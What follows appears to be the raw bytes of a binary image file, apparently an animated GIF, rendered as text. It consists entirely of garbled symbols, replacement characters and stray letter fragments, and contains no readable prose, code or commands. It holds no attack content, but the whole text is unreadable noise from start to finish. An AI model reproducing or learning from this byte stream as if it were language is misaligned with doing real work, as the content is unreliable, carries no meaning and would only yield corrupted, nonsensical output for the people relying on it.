���� P4($��X���5oc�K��A���$� ^��o<_v��(u�/��S������2T!�D�h���/��7璀�@WL�	Dda����MŠ1���0��"\���tpj��l��{VĠ2M���C8�2�B�[��Q�6�X����<���Q�Aa�����_���aP`e=�D������.���5��� ��A�M?e~���p��d?��B. ��<���.3a���2�H�ZP��J�#d��19�:^��]�L4[~��t�y��\dڕ�D�����_ ��X�XEmf;�푌<d:8۽h� 4��w���2(ڢ�דF"ڄ�p۫��fy~SN�ZY�~�aj����_�d��d :	��W̍D'� ��S�@ �8��pn/$� J�y�.��e�]F��?L��ߙ�㫵��Tk�������J�w��4��M��;��~c߃KB�*�����������$ߘ��K�0Â�׷����h`k��7A�L��+xW/�ol}�� ��Fߖo^��7<�}��,s^��'>/��Ǭ��"
����o=�����G?zŗ����"ʚ�_���{����'=��-�L�"�����B�t�G�Ƽ�˅������k��)�x��ۿo���s�B��o@@��k������2K�H�?�K�����b@��<^���kA�� �+>�*��LX��˅�Ӻ��̾��A��A|�"$@#@��!��l��h�4X�Xx��AXpA-���~����ͣ�۴ģ�S�&\�4lC�\��+�%l@���9\B�S�.c9z�B��B>^�BB�B,D�#�{��c�A�{D��DG�A"�!L�$tC&ܺ2L6>�$|�8�,,DS|A/�a�¶��JÁ.MTBZl�Q�C\�C:�;�y�M�4E^`@�#�S<��;DXX�Qt�El9G�FitD���&�EQ���C==��3��`�EDFr��U���[���^�A�M�Fq�Em��)s�.�E�Ez��r�G��<f�����E��O�F�THy�EE\��Z�h�>�����U\�*b<L�{�CG��:�?�4�%��m<��ü�|I�,E���d\F;|Ck�|$�w�ȑ��8��Eķ���\�I��H�̅�dJ;4�h3��\�p�I��0_̻wlʦ�aHJ�l��\H2����J�\�}�I�K�tA��K�DI�ʖ�J�삼|FzX�.p���K��K�tA�4Jn\D@Â�z�ʼC�%���L8LL���\L�LMz@<��2����E4,LX(��$�Μ�-dLG�ġ��̼L��?����4L����l�ܼ�L��|��TN��H���-��MG$ͫ:N�@1�|���N�L�OB$N�M���d��lO�\E��B�N����D=�Ľ�O��הO -D�����ϧ��L�삌t��� ��B<O��N�/�����I
�PBDO%N��C��.p�m��J}QS�P����P��SLQ�Q�Q�QuQRSD������LR"mRdD��Q(��uR+E�%�$��+�Rd��.� /�r�R2M��  !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k4�؅�]�cx�C��_=�bBifD��h_�����	��m�M	�b��HoC�^]w����Wܒ�#Q6�e8�fs������I�[+Yc�b!��4�DV&z%-k�GJ%�ETuz�͋��W&�h&7�~	](�x��8-<���t�p�FZ��Z��Z+��J!x��ᯋ�(���+S,��W�������x&����k�H#P���*��z۸r�&^+�Z�Ql�Ib�yG�v�֛��WVX*���^� �� ���Uiv�|�Y��F\����Jc��a+͓ޡ:n�k����)]�.-d��I��N�Gq̄Z<*���-�8��(�<��Dں!��`�l����'(�������fMs��yn�����Cw��RxV�l' D7�I��/k]�~��t����+,x��,x�k>���F�����D�5�-T�^���k���o]1ށ���� ����1t٭H� �)8Y"�HC�,���W����؂�Ψ�L��nx��~�FK.�I'�"�4�Sw��λ���,9�~���ޤ�]�ר�1�Ъ0��t|�@i���O�`�����,l1@�I#w�[����n � �$�<���}��E�
���=cϘ�3�AM@�]J�������؋a�(��a�w����(<�΂�c��V�<�2P��Ҋ#:��O,"o7C���;��E�������ఆ0��n�{� �GB�@g%4�:��y���Ƚli�Z�E �E�f|[$�(�"Љt�ݑ��M�����E}a��	d~k`��}�Pk� 9��EZ�ѕ�c,aIFa�%׸�6�җ��N��b�NF����i�+?����,����	j��i������}����d,�!Nrf��/	H�*�����f*���T�r��ħ�9�K�� �e	��_���$�d��POF){ˬ��MA�O�Y�"h���t4����5�g�U��GD�O2I�X�-e�&��u�� �'��ʞZ̟��=�J�{�ҟ"��q9 � m�&��[��*9bBm�RqNą�(�n���2����F��JD��F�eN�(��&�����B]*U�V�-�/q*�w.��\��Ϣ�5�aj>�j[6��M%�B��Ҫ*�1[�$'+B�Tc %�)z�C�֢4"ǽ֪����֭m}+n+Թbs!�TijX:ξ���-�`KKع����gc�:��6���ge5�ݦz׻��)g3�Ք�Ӫ�$�:K9�sO3_E�������/n{�A�ֵ�i�K���ƴ����E��\u*�����Q�����V������w�ː���uqig��N���no�Z�ךuk���mw�V�*���m,"�J� S�g!�.|��X(�"�`�O���&U�=�.>�;���;@e?�0��g��+�XT��ĺ(�GV��Oĉ']gS��>?��5�n�c��2����w�zD����|e��-"�<�x [@��Q���@��PT0j5�ZjPCG�:�h����%�Xl���l34݌A�y"n֤�'�b��"���i��!��A*��5T��G@�3Pan{���AldK��Z;��t[[E� �B��A�U� �s0GS�Z�:"��M������X��"'Mxi���?< ��i��P�#�!� p�s���*�P�P@���� Tl� '�y�5=���s�G\�
�AC pE��d�M%tf)F��C��`9*�E���* *��M��8`��`2���GP��q��{p?���;�A{��m3�;�s�E�.b�;�_��.�d��V�0�@4��7�}��v�X�� \|�2� y�=�@�PA�֋�����1�O�<��}�Qq�w��v��T�Ubs5���Hi����5�@6���gJxC<�{i{^	ط<�*�=��>�8��I�Z���O�X�� l��o9	������(Qp�xw��}o��(}���z�����5�zo0�P�z���pSp�#8zE��G���y��o0~BloVtqvt)1N<x`KG�P נ}��FX��u�`ٗ ��o ~8׀
����{�Py�
���S�~���5P���"��k5`��B���ep�fQVh  �g�w���`���ư���
���}�
>��� S�
o �8���f�����JP��{�E�i���S��j7a��"V��f�0l��bȧY��\@8Ͱ��P�P�����  <�S���8��` pƠ����P~1�J���X����gh�WX��
QTs�Y.U� ��dNfRu�C��  0�����0
�<�x����`����� @,(��{�	����'ɉE ��x gx ���%���C��|�7X\r��ȃv6}�\�0L��V(ɍ�LiC�iP	 J �
` `�iP j��� �ؑS �h [��
�6`�  r��(	>�	 P<�h�U��b�6|7�.v�}�`�@�0��5�� ׀k}vo�����@�?p��`` `�p K��i��F�')�a��Q)�� �
��4	 ���uZ1|�e|F�|�oؓ�P~�K � �@��X,�?�0� 	�������0K`�����������e��9��� �>�BP�c�i �z���߅��Yl.��	���x�f������  ��K��؝D�m��Z�
K�
���
KP���O ���?��y��  ����q9�t9�����D0���
B� `�ɓ�)�)�:8g�g�|���POp�ep�ۀ
�p�? �gs �g�i�g
�� p���������
�
�O�P�0 nJ�z ��֣Ut��UŅ����Ji}8 �IO�	�����iUp�i���g�x�m�
�����0���O@��@�VY ���Pa ���ʦ�P����Tj�=�ˉ|�R���ae���,�	e k*0Q��l���
x��x�i����g,����
����*���E� �	��i�
lp���UЯz��[� �P�w%����1pȘ�Ȱ,X��	��*�KC�0�l��	U�i7;��j
�
�8[kQ�
{�"f�`в,P���`� �eڲU ��в��
�
�yZT��7|C� E�dG�Q��Vp��PYa�#P �&�氦z`�`k� ��y�i�0� r�
C�X�Z @�	�i��eаZǸp:~�J���v|�y�&[���f��Y����u�����`) J����s`�  C�� ����T< �� �� �`%���
�kŚ���J`��pZ��dJ&����ǗZ��ta�TCAY�v�aP T9���C��	���r����{OEP����˔�+ Q ��;C�
닐j���^Vl�D�g�d�Ki{0�X<9�#V# ���
LC0BJF�!kA�k�)�9P�3<�8,fȰE`Ȑ#�:9 W9�k0��TZ�`�jt�t�PU���!e��(<b����XO7XD:'a0�T��_M�TP�f����Ug�t�Kv�!��b|�x�]!6W�O���3��� �f��T"�f�F	Wb�����!1 '�N0d��d@m0dA5df�j�j@n�`j�$�>�c<f`j�f0�4F��$ ��n9p@M�\k���K� �*��@
 ��0 6���N`��� z� 
���ʠ ���*�_.b.�ʠ � ��,Ͻ�*�P�z*�N`6����`�A�g$TbϬdi;N^0��@�pXp�Ռ"��`���=�*0 ��=q ����р��`	��ʐ��P]=�� e� l2�e���Fŏ�Z��!�`*�X� <�
  � �Ҕ`MUX�0։#�X�����
��"�׎P�<�� �� � yM�"}w � y�p'����d�@l�Y���ՠXp����m͵c��* �p�iq�ʰc�j�������ۺ͵��q�����i������@	���̅�Şp�!��H١
 ij@�` ��@	@ ���Ž�@��P�ax@���0w��Q:yQz@���i��۹�� �0@Ndً�L��S_,U؇
0��f\k�9 p��=��=` �M	��i��!��y� �й��3.���@ �
��
 ~�p��=�׶�ۃ}��L��ќ�j��	)�
��i�����ie`�W�iƠ=��\�
=��;��0�>p��o���9�c��k�>�lp�[���jPP�S�>��]���������"n	���mڶ�p�ʝi��i�)� 	? k����`�����] ���\�
�
P�����̺�
줥j[0��iB03���	�>?�_n�ɞ�=����)P`�p���ت�>0� B���N����[@B����]����d��� t 	q 3@>��=p ݠ>p �m�i@�~ pg �3�~ �>�%�>��gP ��~3p �����	P w����/�b_�@��W@`���d>�����n�Og@ݠ�>p
�1O����g�
M��y?�y�����`m$���>����^��.�ՠ ݀�o�6�j~�3 �`��O�i[���=��Y��[���~��P����埯u�i�� N0?�BS����A/|�@�)�`p�30�J����p�Jp���-ޒ���	Yoy��5`�[ ��p��	���H����[ ��i P N0�a���[�� ����Qx-��l�b� *c`| Dḣ%m�8co�� ��0֑�DTm4l��I� �T����5T4Ԛq��-�z�R�2�1�1� Q�d1-�.]J�/\��&�Z��������US�L���, �B>&�X�a e �9��  ~�Ar��n
S�T�j���=|�h������l�) � 3�� '#�2�3v���`�>���OWC��:��.[Ȉ!kR��D0t���{`� ��0C� 6�BE0}��F�1 p|�_��s�3�R�9s #{D�M9P�Ꮜtx)kC̖ۚ��)�l�-�D�J0+�p٤� �kB[jy.�~�+�h`��첇
��
!��	���3Th����� �k$P�0��a����mNS2��*]��5'�dR,���&�3^�=`!� ���3`�����+ѐ�1$�혃��28@O2���=��C{4��8����CH��樣d@�4\��P6��A��T��	��@�Ȱ���!4�CCCf8#�U���U?,��4�`Q8V�sXC�`�Uh�E�D�0"YR��I�p[b�jm5�4���o=�v[r��58 �-��R�M�8��h�=�TG�8c�]�8�h�C�T��U�U!�di&�tbJ-U
*��"������@��INA�%�Q����`C��#H��g�8ZM9��Π�Ct��(�h��>f1x��0�Y�q��D�$O��\��b�ʮ���ʐ��p����f0f �f�[V_ㆄ={�8#n��iNn�X�{o_7��Ùk��3���9���[�nҡ��J\�Ľ
4@}��՘+b�� �mF�u�ᥙoX�G$F���B���B^~x����s���GD�$exf�s����p=��t��d��������9~��+$�z�h��6��#y3����a�����/� |�7��
'��[H �쁍x��C"%��m�bM�Ǧ��*��A��Mȸ�3D#N`� T�l� �hFԐ��#)��
Ԡgla[xa��!ʰ 5TF4��D'F��P�?���p�(�3^��%vQ/�!6�7�������jx!��]���#.����9%/�C��3`�~�C �"�<�2�EX�"DLp��0d���&Ɂ�c`㓴 %6@�3`mH�3R��>�B��t�$1���uk)x�^Ux1Bz��Z&.��1�%�kh���8��!%��|f5g�k�f����5���j�rk�P�R�6���	x1�i�b/m���֜BMh^Nb2�?��O���e$6��lT�	��?���̩����؂D�_چ��L'G�⿏�����/������S�3�Nk���|i3�i�r3,�#aS�:�����'I��fJ����'S��T�n��&7�:S�*��W�ά���Gy�N5���$N�A��T�H�L��M��ծiIwjV����PGW�5��U�Dj8��اF���� (U�:�>#��l63;P��Ag��RQ���
c�YSË�Ɩ� 5i_��R��5���mou�̖�������J
ϯ�u>}Mk�;Vؒ��f%�1S*Nƺ��ڍ*>�J��W�%�T͋M�7�L��Y�	V�����uol�Z[㢔���m��������~���O����`[]c�V�-��o�{a������w�IY�W�!�*��Q��~إ(m	,d�^��*�E�`�Z�5��}�?$�X(��%����_$��ż��Œs��'K/�ψ��eXD��r�y	,0��O������Z7�n�������.�,�Éb�8�-�s���_�ؘ��Xa0�9��e ����-2��|i�.9Ι����<eP_�%T��7}dHwyO0��	/�f=�MmW<��*���lb�����t�[G��xl��$p�c؞y��^�}K��b���vr����l3�Y��3��dr?��f�3��n*�{��o���%,[�}���0Dz֔�m���9�����uM��n^���`C��� ��3���#}oz����&y�ߌe�{��^����rx����&��M�q�A�NDj��l!�"�D������b������t�0��Ӄ���&i|�>]�'���b��Vʼm���P9��^
���r��,�>;���o}���?�fC?�o���.�G��{�s�x�?��9��ʃ��7�_�ˇ���y�sQ�Vc]�Lٹ���ȏ�ʫ�}X�����B�����P���]̨M�������_��e�|Se�җ���������x�?��}W�ٽ~0P"��R���j��^��gj��&��|���w�*��@\��s>���k�P=�K�%X��[6D+���'��ɲ̅ax���	D-,��\=��%JЇl��C@�}HA��\> |��kA=A ̲\�d?�70��������9,�Ժ�S��@�����B,�,��0X��a����>5D�B�)�>�%\¥���A�34tC>8|�%H�\ ���,CD�/�1�1���B>�Ėx�VA��t3DE��#t�=�DQl�DA)پD��1TD2lD2�CS��PEZl�OԔD�C|�D�E��9J�Ea����[Ed�@賸YFg$��Ӈ^�}xB�g�F�h�X|51ԇ�3�DhFm,�J�D�@ǫ Gsl��C�,`Gw��w�G�F{�� ��X�;z�G�|GuTIH�L�[���l�+Q?�sH�l?fȉ��	JĂq�H� !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;� x�S���=�&.��;�D��Q��ѫ͢��S���p*1\H��4��\�-v	��9A�P�
������s�
�P ����'bu��4��jP���0*ʞ-#p�a���Y�\N؂h�=~dd�5ua�X͐�Є.�[����ȭnQab8���kv�
g��
�\�.wa�lD#:Vr�	�EE3�@�pu�c�� �[����N�.q}P�/��L��ZaM���|@����#
x��f��5�ֿs0����� 9m�~�{�k��Ee7���@����U`����栄ܮQ:�0*�Vkk�6:���m�c4( x ���A�NU����!��)����|�a��D]���Z�"B~�P�B��IbxU�[0y�̺-31���< �}�- !��O�_��lk���B�� �#�U��j��{�0;��B�An���:�^4���A�)@�9�q�9,AH��s;��!�A�5���	�q~�cmmY��׾r��E�-���\?���8�om�伥 ���3�Am�K{[����F���n ̣n�v��9`z�n~��{Kc|��xF�3x�Z?Kc�_���c!"�Mh��"�s۹�רK���!�mn�f��s���5P�����W�r�ߙ�0o4*��j%t��"���ی�8���2~_m��H�|b
��@��:�=����?l`�W�y�~�����B@r���g����Nk3�B	^ǹ�Ѿs�� ���m7�,�
�ǭV�5����_��:'��?�1��(;�'�ܪ��A�@�=;���������﹍�j�w%��G��V^�� �`nq|��`�x���,�7h���O��3��|o���_~,\�74?�J0~�s�Z<"�ї����O�"�<�W���5_��3��ȷ~�S��}Jcb�o���	W� �5�[^�~��b��}d�y-�#0 C�h	��'x�g|�xp�|�
Q0 <�vǧ}��|��}֗|o�_m >�c�'t�6l�A^V|֗�9x|�|:�����]�|A�~��2W}��[���}-�[�׃��P~�} ?؃0�Wf�y_�f8��ʳ��M�Dtҁ��gX�AP{ɷ�~X���](�[NȆS`}��p�
א�G�xl8s jP�l v=(�����[_ȉ�P��v�� u�ǁu�[��[#���t;6l��ZTP��y`��<0�o �-�[ ����X����~o���h����`�x�P~�W�p�p�X���t5����k�F�q_q5��h���e��=Pn���7�X�W�� �Ȇ͐�_��UӸ�V؏_���X��������5 W�����( �k��%�D�ұ	���4I�-��` ���U�59Y�pو
�����錝P�:فY0�p@��E����U�K��37]��Y��Q��h���*��Q[�0��U���	�P >���[QY��������h�:��
��7�U J  fy�
Qi����9�����5Д���v����I��:���h �h�s�am�M�p���&#��k0��Ɉ����	��$�N��@gX	l�L)a=����[:�	<���fp�	�ɐL�i �?�����5 �@k��
 ��pI��]:��%	�Ё��`�ZD�MoI�ѡ	�@h����
>@�B` J���Ȁ�V���J��فp@�`o��_�Й����Pi��g��	 DI���#�
��"9�> = ʚV�0%j ?@k� ��a�C�c0�c�v��0 ��	[���ɓm�Pez]�����K0�B�	e�[` KФ�0�7Z����)���&�� �ڦ&�]$ �P��J��ɞ�ia��?��K��� ���Zm9������E[�Љc��u
�K0j��@f�V��i:uj ��V? 	-ʣ�r� ���`���ʦ�j�Ū]�E��*�:�=�[c �K���*�L�q�Y ��j�C�j�)c�F�ph��	XJ�����*��:[�[f@�ՀQ a���ʪ��v��=�
�� Ҫ��(�*��`�b���f�  K�>�m*������C��+B`oo�֫���*��&F�P��zJ[mЉl�c��[��
���i�`@� ( $	 O0i i��=p�O���Q �Y���ǚ�W;=ЫI�4�`m�
?p�vj�[J��kZ��� ���������$��3�4h���` �i���[� aV���q�j�χ
x��i0�H;�����k0\�����P(W��K  йp��<��%�?��[\Q@n���K�
�ī��0�;�O����k���)���
e��OPi�	vz��X���O �i:��E��,�����PO�� �0��l����ջ#0E���
� �v�a������� 0������O��;s���{�ڮ0)#�
��@���2;���`�;����[x`
U��mk
e�,������z����@��;����~) �@�C ���e@�,�
�UU��ܹ
`
,�(�[������22��It�{c@��0�iPC¨���+ �[�0�|\������,�Plp� ��U@�,`��
��ry\E�`;�5 v�[l�
���^�[����<��e����J��\ɓ,��ʒ�����w�Ƙ�˻��)�1  ��z0��\���<L���[z0��K�OL���	(�
N���l�p��gGh�|Ԭ�C��I��D�?f�{ɗ�[
P�ڌ	���� l�M�ec?� � �|\̝���0���闟`x�	��� ��,pͦ\��l�D���9��0vy<�q��aP� ��L���`l����
�<�!�[x0�Dl�F6±��J[��1+ Ŝ�+ #��� �3�[9�� �ŝ�_�p	�����x�ePi�C�}�[���	l?e��[\x��Z [m���[�U�,a�,�l��a9�;+�]Ǧ	*0� �
�
ݮW����-�$���[3)�e��T���U �C�ĕ���]C��YL\��#  �[ ��ΐ��% �2ۉUm�Q�gb��ɦI<������ѱ�P-џ7�yK�[݉3���#`��e��t��o-����\V�<��[װ������s��3y��@����� ��h@���M��m�0h����@�������^ܡ�#��z���<`XPB( ���4)���2C���?�U��}�����C�)`���>�G��*�v��S��h�Z=��lK����	h�����zh�}�{�{�{#�T]�E����̉)��0�� �(�*�
k��Qx����?�Sv�ۇ���* ��M�v�h��g>���虽���k��Z۔�D�� h�P�a��hP߭���#��Հ��-���n] ����Δ/=���Q֥�C��f��/�Q�Uk0�����V�|��9<��	
ݼ�H*�l���Fwhh�C�X����%��h��d�����N��a����Qe5U>���^k��ߑN����v�V�V�Z�@�����jD�R���:p�:l� l��N�>  ��9��p���]�d@(�/ytG���>u�J���YOm���_��H=t]�����횛c��X��l�o���n�j��l���L�r�LoאN�n��i��;=k>J���%�R�����H���	zf ���#Nj�M �5�m�N�j��e�S�e�of��/��8v4)�*�N��EO��m���$��{��g�f0݋�˄&W���Z�\� *�� (����f ү�����뜿�ۿ��i�S*@ۿ�*`�_V��f��Ѡ �h	`���*�)c�0���ȥ gƌ�&*�0H�p�b��}JP�d��l��eKe,b0a�4�	�-��4(�LY-��Ԋ� ��q�3�i5������C��l�FY < ����Y����CF�[��j]�#6g6��U�gP¯V�b�Im�O�D�) 6@-'.5�,�����u���KW,\	��)�e�����Oe
��r���0ժ!�֔�2C�Y�Q6��2 �Wǉ�m�4���No�Hy�2ҵSߦ&]r�
� (Sƪ#��i'R�LZ,��K���r̘�:�"F9�&]&��� ��Z����Xk@�m z��hf��«ZSFrj������͘ŉ��[���.�úTd��;��-��� �8P8	��(Ӊe2��L��8�lJ]���x�KTh`5�j�� �Ġ,���gV��/)Q&5�� .��0�9S(�M���]MN;���S�CU���   c�\�9I�,%�l�����O"<lm�� �J�J�)��(�MT ��bQ=�У�t�  PbRe��f�MvY����<��dPn�`� �a�&�.37��>KW4��D�m�P4���Xn˰U^G�S�y���21�y[�R^!�#;=�p�[�+4`}�h ۀ-t,[�Pf2���O��8C�\@�2"�)c�m��l �<��^J(1�g\�W^{ia��5`W<��by���<m]��kzV��	e:��%�ܛ0�%]t=�Z�X�����gG��J�X�J~P �)~�dCz0��A��aq���c@�d�U���3ǜ� �8ڇ�-���Ҙ1��r��y	���?��#�e��쌲8j���A���G��{�-�5�o|�{jT� � {�c��ߞg ��~�헰��l7F�u%�\؝	�?�X�ݵ����D8#B���޷��� p� X�-p��:��� WR�4`��%�r�hF��q<Бp�B�D' 1�%�bJ�A����y\�Bz0�N�A�ONƲ��l?k�M���Y�k�㤶� 4Å��`�~�ꡂ�@`�0r+u3(�c�F��pΠ����6���k;I�0��K�ha'�(5B�3�D���]n_�S�PC��ny"���
{@B�p��Q�@Bp����A���z؆B��%.�$e����,���Ȥ��"�H�������à�p@��@���tco��~`Nt�� ��3���<�R������-l�S��B�2Hd	����M�Q> �$4���̀S�z���� �8�fP�f(����0�'h@�̓7�yn���A-P��m�) =�ix
�A�4�`<zzP�0����jS�Q�����Z��I0P�n��Y���1��-��<�=��Cҡt�)����3�5�w��z`���уC-@�9�v�`0ࠜ�O.��=�N�Ļ�}
��;	Cy����g������-��x�R���Кv�c��p�۶��Ƹ�
��{t#�
�*��Q$�V�ؠW�X6�U�irKbpF�[�Ix�����j��Q��P	ݨT ��O.�[\�D��Օ5OwŚ��� � �p��A`�v�
X� ���r˾m@��@�XN2�?����X�%	����U�t�1�� Tj
�����rt�J�|:BJ�7�@|��6PA����',}��-���f��n���v)�[���P�-`�4�TT
�m  �F���ʋ�v�$px�� ,v����@9%�R9�+�z\���bC�r-�����bB��u{�G�[ C��:˽�r�ͫ=���&iօ�CL�8�"FC�-g�Pg�Re�F�m����W��1z *�t��}�U�82p�Q�\g[۔�G�Q1m�s���=��k-G�.�h!�Q�P��w����]��a1F�D���P��=@����%�I���H��(�d�;�EV�i<q��¿��\Z�,����VpM�\  s�3���w�^˥��.CG���Z身�0.��j]�|D/��lf �cK�� ��B�B���ю�4s\z���Q��!s (r�� ��L��k�۝��n�6:F��ֈg�g��X��,8�� �h��f8'4��>	<��Q�7`�LO: �@������$)^����N��E�:z=z��KI>@ڟά�'��v������嘧<�e�?�`3z0�|��)�����L3�`�O|~,K@��0I��X�X<���� �:$%)0����?�]�u͟?Rj�?���]���A��	㱨��˿�I��(M�	8;<\�3	�@�3	gP����<I*(��C0&����ӄ�� � ��>�k��?<�)&���:?8 :�!Їn B}��k�n8̫����۽d:�@8���3��چ0 [�.��^�\؄0\��K 磂�����Hi�8G�,���z�z�&0�0�!?����{�7Ļ�(�H��y��Y����8���@�8����iZ%:��0��3�@	\����(K��0�qF�?X)�ęX��C�L�&F�DB4�b��3��H�6��fFg|�8ԀO �bd9}��f,�ht�3؄m؂���z�$Cu4��{�0�8�9�CG�(�G�+ԀP���:� x\�q���D� ?��|H�|��ǎ��iH�m� H �F�H�GCP�S�UL�1<I8sE\�A&^�H��*�H�� /�AĀkR?���_���tHe�6p�LJ�\J�DJ�̫�4�<�'G�C�DH�3��r4"U$�2$C*0�5s>���1�V����õ�m�*0�"��ȨR%��:��8yZ*�dB�º�<L�LL��;lbKfr����bK�z�-��TC^��uT�
,	g����*��,)��&SS�()�*M�L;Ԁr�C�ԀۣͿ�M��Ϳ�M���1S��ҌM��Aj��H
TE�\>v�� ��M�M�*�2��4�B�Tp$�L�4�2�N{��B@�����D��OS�O��O������2*O����LO�,OT�2\���L��� 05*���D���B�^(#�l�o�hO	O8� -#lH2*��$#-Q}Q,��2ʅ-��
�Q�T(������Ԁ�<�X#��O{^x�Ч\��\H���	'@O*x�6؆�z��G@�ZP�\xX(�lhp���`S7��7m�9�S:eS'�YP'u$�O$��0s�o�O*X��"*���Δ���'�������Ѓh��g �0U�C0H���SU��(�tȉZ38���P�8^�)_�U`�U_m�Ӄ�hʉh`U!�)h0���R ���}�HEP"����x��)	�6g0����h�Ć<��~ʃ C3m��`3�H�A�ȃ�WX8 'P�<�<h�n��)EQl8���X�=���EQ��X�ņgȆ<�b- 8�2u�{-�mYl!���� �;�Dx�����I���H�=�'�E0Z~%ء}�@Z�]Z�u�\�Z�mZ�}Z��ګ�ڨ�ڧ�ڮ�Z�M�ԟ�#H�����n�n�VH �3lTv�ٚ�X��ghҢͅ��[0������-\��[�5S�e\�=�3}�-�ɕ\µ\ʽ\X��X3� x�H%��$�0��n%C"U�H%�o�ٲ:ܤ�]�U��uڪ�Z��ڦ�]����[ޕZ�-[�x�O�����l����Ѐa�V�M]XX���D�0���=\�M�25��=_�5\�}��}_��\��\ɭ_���U^�]�}����Τ^F]��^�=`�E^�=�1 �}���Z	�Z
.ެ�]����1X`� �4��v��>a��^��m���`}8���\�����\�������_��a �a̅:���[,xH�[��_^��b�� �_+�0X.	J ߫=�\ ��b2v����=��^c��Z�}�-_��ǽbX�b<��Ϛ�=&]>��TƂ1�a�=�6^cC�an���a���1��!�c6S&F`^�cO�c;��0�ޟ}:�c3�`U6�2��4�]EF�2���]`J e4���;�da�����a�cX�b�[�����eh�e_fd��eG&ܞ�\f^_�e�E�a�eX(gFSn�1XeUngw��0�_C�fk�N�:Zg��E\q��>f*��cF`��-��xV�D�fj~� VfN���ej&\����[s��3ͅ"���} w>i�^hz�\R�c~}H�v�\��i��c>f:��ͅa��'m^3 �v�����3Uj�f\X���v!�.�_��j�i�>��a_�g���&�i�v珶f} �-N�.kU�j��i��i���d�>jU�a�na��륮�a�kÎ�_.k0H�~�vk�#���_~N���l)�i�l��a�b�^f�e��.�#.<��c�Ᶎ�\�mͮm)�l���^��>��{�b���>���a�>n<�m�&nU��0.e�>	���^�D�Y؆��n���<vkzP崎n�&��^n�.n�^��m��j�V�.��Ֆj��.�i����~m�fo �c�V�0���.o�HH���v���op
����p��m}�b_}�o��c�p�d?q��I^�D	������OvoW���_A.���.�q fr�p���n}��o��&r(f#��מ�'��.�r-��(��a>�)�pwr!�r3��J,�_s5os6�6?s9g�����r���,��9��pV�4�s@_�,�sC�<�p=/�Cotq&�.� G�t�ftJG�  !�	 � ,   � �  � �	H����*\h�ܬc�2�H��ŋ3b<��c6lҰe#�M�ɓ(S�ȑIlgњ%��ʛ8s�Ė�XOl���y�#�Y:�*]:0�˧�\ƄX�f��%�jݚ�\
�>9�})��Ț0�"�ʶmA�^]���p&ę3�֜5�*߫n3MA��װ��v %: ��L˂3����)��tguk�(Q��X�h�{��վ�5˾H�v
��[b�������t���Vq�1�"����素w~��	��������Q�x����mwgr�ZQ������$�$Y��ݬ�G��9����f�i&P����&�p�ᵆ��<�F~\=g�W�Aw@o�u��v��D�}vɴ�1*�PN��g����i�ёF���
r�%!-kd3a�+���~�=��8v�]7�6�ow,HKT�]9ՉAi�Ct]�Tb��ҍ2"H�ii��"BB ���kjG�x�(a�zYI�)FfPG��ޔl@�!��#r	�1z�9��}'SYلI�1h"�$F݌�h:R�g�����)�GN|�yLb��:e�؜$͍����S�V��kI� �i��16�i����y��kf;�iJ���";����vwT�I#D��eR��ϝz�j��2ǯ4� p�5�/{��ҫV��]����,��K1�m��By�G�Hc���Jc����wܑ��0� *���f�h�x��q<�U11IӆfbFJy���Ө��-�Bq+�HI O���s��d㆑�@��1�Sݶp�݃樭 6�䭷��a�ͨ@�IjC-@�#��J�]�����5�8S�c~y�Ψ@KE��t
���uc���L�P�:1�o��E����8���J�rM޶h�a{����Gq*�����P��q��APz��������uocF
�����1���R�:1��?p�������9���=�sH��@�9�RM!� ��ύ`��ß��a�Lp�?hp ��?< 't�ӰA5b��i&D�?7\�N��*6p���������ЀF�!
���<`NA�P�m4��
hF �����AX^���f(`*À��k(�js2����p���2?����{* 1#�d� <��`� 62����HC@�i�`.� �)=���p�F�nw�2.h�FNRd�m�^�R�(|%$�ОDp�~����D&��O�� �1�]�}J�4�9%�zդf4������t����q&p��J'�D� �0� 
(����$J�y[��  �@	
 ]���MB̈́N��$�)�WF�s:��5{Xэ��3LWFt��c�*�DT,� �H'�����Y�����tA *�GS�a
